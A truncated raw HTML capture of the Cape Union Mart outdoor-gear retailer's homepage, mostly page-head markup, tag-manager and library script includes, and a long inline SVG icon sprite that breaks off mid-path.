

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.capeunionmart.co.za/?productNotFound=true
body_size: 106008
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/CUM-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/CUM-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-CUM.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#a00001"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Cape Union Mart"/><meta data-react-helmet="true" name="google-site-verification" content="0AyvIyrkYTmVVAnHfu994Z76f9AbEh_PW9c46NwUpLk"/><meta data-react-helmet="true" name="google-site-verification" content="g-o5Z8QkMCramBpM4AK0ggJYHfDcpBa04_4gJPlwdXQ"/><meta data-react-helmet="true" name="facebook-domain-verification" content="83f3o3cq1ezq56s1fcs8bsmhbww7vg"/><meta data-react-helmet="true" name="description" content="Cape Union Mart has everything you&#x27;ll need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"/><meta data-react-helmet="true" name="keywords" content="camping, hiking, outdoor gear, outdoor equipment, trail running shoes, duck down jackets, kway, cape union mart"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NV5NGXKH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-NV5NGXKH');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" defer="" src="https://cnstrc.com/js/cust/cape_union_mart_oP7MEm.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/janka.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #a00001;
                                        --pswp-icon-color-secondary: #a00001;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Camping, Hiking &amp; Outdoor | Gear &amp; Equipment | Cape Union Mart</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 